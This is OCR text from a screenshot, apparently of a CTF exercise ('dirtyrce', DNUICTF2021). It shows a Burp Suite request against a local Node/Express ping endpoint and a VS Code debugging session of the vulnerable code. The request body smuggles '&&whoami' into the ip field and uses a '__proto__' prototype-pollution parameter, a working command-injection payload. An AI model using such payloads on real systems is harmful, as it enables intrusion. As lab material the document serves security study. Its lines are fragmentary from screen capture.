 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
975e981f6c98136a364c84832a22a87e; thinkphp_show_page_trace=0|0;
__typecho_lang=zh_CN; lg=cn; PbootSystem=r7a54j4jjcb29n471lldl675nc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ping[ip]=127.0.0.1%26%26whoami&ping[__proto__][time]=1
Search...
0
Waiting
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
index.js - dirtyrce - Visual Studio Cod
运行和调试 没有配置 ...
变量
Local
next: ƒ next(err) {\n // signal to e…
req: IncomingMessage {_readableState: R…
res: ServerResponse {_events: {…}, _eve…
this: global
Closure
Global
监视
req.body.ping: {ip: '127.0.0.1&&whoami'}
ip: '127.0.0.1&&whoami'
__proto__: Object
ping: {__proto__: {…}, ip: '127.0.0.1%26…
ip: '127.0.0.1%26%26whoami'
__proto__: Object
调用堆栈
Launch Program: index.js [2376] PAUSED
<anonymous> index.js 22:13
handle node_modules/_express@4.17.1@...
next node_modules/_express@4.17.1@exp...
dispatch node_modules/_express@4.17.1...
handle node_modules/_express@4.17.1@...
<anonymous> node_modules/_express@4.1...
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
d:\Document\a复盘\DNUICTF2021\di... 17:10
d:\Document\a复盘\DNUICTF2021\dirt... 29:3
index.js 23
1
1
0 0
JS index.js JS d:\Document\a复盘\DNUICTF2021\dirtyrce\
1 var express = require('exp
2 var nodeCmd = require('node
3 var bodyParser = require('body-parser');
4 const app = express();
5 var router = express.Router();
6 const port = 80;
7 app.use(bodyParser.urlencoded({
8 extended: true
9 })).use(bodyParser.json());
10 function isValidIP(ip) {
11 var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0
12 return reg.test(ip);
13 }
14 app.post("/ping",
15 function(req, res, next) {
16
17 b = req.body.cmd;
18 if (req.body.ping === undefined) {
19 res.send('invalid parm');
20 return;
21 }
22 ping = req.body.ping
23 if (ping.time !== undefined) {
24 time = Number(ping.time);
问题 输出 终端 调试控制台 筛选器(例如 text、!exclud
ode_modules\_raw-body@2.4.0@raw-body\index.js:213
at IncomingMessage.onEnd (D:\Document\a复盘\D
TF2021\dirtyrce\node_modules\_raw-body@2.4.0@raw-
\index.js:273:7)
at IncomingMessage.emit (events.js:388:22)
at endReadableNT (internal/streams/readable.j
36:12)
at processTicksAndRejections (internal/proces
sk_queues.js:82:21)
行 22，